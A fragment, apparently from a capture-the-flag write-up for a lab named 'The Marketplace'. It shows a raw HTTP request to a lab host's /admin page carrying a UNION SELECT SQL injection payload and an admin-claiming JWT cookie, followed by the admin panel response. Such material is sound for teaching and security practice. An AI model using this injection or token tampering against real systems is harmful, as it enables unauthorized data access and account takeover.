 GET /admin?user=2%20union%20select%201,database(),3,4 HTTP/1.1
Host: 10.10.37.209
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0cnV
lLCJpYXQiOjE2NjE2Nzc3Njd9.DhseoO9wPBs0uM5Ul064JFRvQDc1OtkH05f0qgdm6as
Upgrade-Insecure-Requests: 1
The Marketplace
Home | Administration panel | New listing | Messages | Log out
User 2
User michael
ID: 2
Is administrator: true
Delete user